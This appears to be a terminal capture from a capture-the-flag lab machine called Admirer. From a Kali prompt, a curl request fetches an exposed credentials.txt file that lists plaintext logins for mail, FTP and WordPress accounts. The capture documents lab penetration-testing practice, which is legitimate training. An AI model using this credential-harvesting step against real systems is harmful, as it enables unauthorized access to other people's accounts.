 root@kali:~/pwn_share/Machines/Admirer# curl http://admirer.htb/admin-
dir/credentials.txt
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P

[FTP account]
ftpuser
%n?4Wz}R$tTF7

[Wordpress account]
admin
w0rdpr3ss01!
root@kali:~/pwn_share/Machines/Admirer#